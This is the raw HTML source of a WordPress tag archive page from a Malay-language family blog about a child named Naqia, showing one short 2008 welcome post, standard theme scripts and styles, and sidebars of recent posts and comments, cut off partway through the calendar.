

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naqia.net/?tag=catatan
body_size: 10649
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>catatan | Naqia.NET®</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://naqia.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://naqia.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Feed" href="https://naqia.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; Comments Feed" href="https://naqia.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Naqia.NET® &raquo; catatan Tag Feed" href="https://naqia.net/?feed=rss2&#038;tag=catatan" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naqia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://naqia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://naqia.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://naqia.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://naqia.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://naqia.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://naqia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naqia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://naqia.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://naqia.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://naqia.net/index.php?rest_route=/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naqia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tag tag-catatan tag-16 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://naqia.net/" rel="home">Naqia.NET®</a></h1>
			<h2 class="site-description">Nur Ainun Naqia Binti Ahmad Kamil</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://naqia.net/">Home</a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://naqia.net/?page_id=2">Siapa Naqia?</a>
<ul class='children'>
	<li class="page_item page-item-305"><a href="https://naqia.net/?page_id=305">SK KLIA</a></li>
	<li class="page_item page-item-307"><a href="https://naqia.net/?page_id=307">KAFA Integrasi Ar-Raihan</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://naqia.net/?page_id=10">Galeri Naqia</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://naqia.net/"><img src="https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2.jpg" width="427" height="154" alt="Naqia.NET®" class="header-image" srcset="https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2.jpg 427w, https://naqia.net/wp-content/uploads/2020/01/cropped-cropped-82090527_1011798562510504_1049548629052581242_n-2-300x108.jpg 300w" sizes="(max-width: 427px) 100vw, 427px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>catatan</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-3" class="post-3 post type-post status-publish format-standard hentry category-ucapan tag-ainun tag-blogs tag-catatan tag-kamilz tag-naqia tag-nur">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://naqia.net/?p=3" rel="bookmark">Blogs Khas Naqia.NET®</a>
			</h1>
										<div class="comments-link">
					<a href="https://naqia.net/?p=3#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Bermula hari ini segala catatan mengenai Nur Ainun Naqia dari Kamilz.com dan seterusnya akan ditulis di blog ini…</p>
<p>Terima kasih</p>
<p><img decoding="async" class="alignnone" src="http://www.kamilz.com/kamilz/images/naqia_dis07_01.jpg" alt="Nur Ainun Naqia" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://naqia.net/?cat=3" rel="category">Ucapan</a> and tagged <a href="https://naqia.net/?tag=ainun" rel="tag">ainun</a>, <a href="https://naqia.net/?tag=blogs" rel="tag">blogs</a>, <a href="https://naqia.net/?tag=catatan" rel="tag">catatan</a>, <a href="https://naqia.net/?tag=kamilz" rel="tag">kamilz</a>, <a href="https://naqia.net/?tag=naqia" rel="tag">naqia</a>, <a href="https://naqia.net/?tag=nur" rel="tag">nur</a> on <a href="https://naqia.net/?p=3" title="12:04 am" rel="bookmark"><time class="entry-date" datetime="2008-04-02T00:04:33+08:00">April 2, 2008</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://naqia.net/?author=1" title="View all posts by naqia" rel="author">naqia</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Laman</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://naqia.net/?page_id=2">Siapa Naqia?</a></li>
<li class="page_item page-item-10"><a href="https://naqia.net/?page_id=10">Galeri Naqia</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Terkini</h3>
		<ul>
											<li>
					<a href="https://naqia.net/?p=328">Lawatan ke Cameron Highland</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=319">Naqia 9 Tahun</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=290">Naqia Kini Darjah Satu</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=267">Adik Afiq Adik Baru Naqia</a>
									</li>
											<li>
					<a href="https://naqia.net/?p=247">Konvokesyen Tadika Sri Anakanda</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Admin</h3>
		<ul>
						<li><a href="https://naqia.net/?masuk">Log in</a></li>
			<li><a href="https://naqia.net/?feed=rss2">Entries feed</a></li>
			<li><a href="https://naqia.net/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://naqib.net" class="url" rel="ugc external nofollow">Abang die ler...</a></span> on <a href="https://naqia.net/?p=135&#038;cpage=1#comment-17937">Video: Naqia yang lapar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://naqib.net" class="url" rel="ugc external nofollow">naqib.net</a></span> on <a href="https://naqia.net/?p=290&#038;cpage=1#comment-16108">Naqia Kini Darjah Satu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.rozak.net" class="url" rel="ugc external nofollow">Abdur</a></span> on <a href="https://naqia.net/?p=290&#038;cpage=1#comment-15477">Naqia Kini Darjah Satu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.cutidikuching.com" class="url" rel="ugc external nofollow">khairoljambli</a></span> on <a href="https://naqia.net/?p=45&#038;cpage=1#comment-890">Akhir Cuti Sekolah &#8211; Baru Dapat Berjalan²</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://goegle" class="url" rel="ugc external nofollow">kak ngah</a></span> on <a href="https://naqia.net/?p=135&#038;cpage=1#comment-422">Video: Naqia yang lapar</a></li></ul></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Kalendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
